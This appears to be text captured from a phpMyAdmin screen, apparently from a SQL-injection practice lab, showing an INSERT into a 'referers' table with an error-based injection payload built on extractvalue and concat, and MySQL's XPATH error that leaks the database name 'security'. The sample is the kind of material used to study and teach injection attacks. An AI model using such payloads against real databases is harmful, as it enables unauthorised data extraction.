 1 INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES (1 or extractvalue(1,concat('~',(SELECT DATABASE()))),2);
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束
错误
SQL 查询：
INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES (1 or extractvalue(1,concat('~',(SELECT DATABASE()))),2)
MySQL 返回：
#1105 - XPATH syntax error: '~security'